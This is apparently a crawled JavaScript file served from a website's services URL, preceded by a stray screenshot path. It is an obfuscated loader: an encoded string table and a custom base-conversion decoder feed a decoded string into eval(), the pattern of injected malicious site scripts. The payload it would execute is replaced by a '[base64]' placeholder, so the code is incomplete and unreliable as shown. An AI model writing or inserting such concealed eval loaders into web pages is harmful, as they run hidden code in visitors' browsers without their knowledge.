

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"beRAStzXo",16,6,13))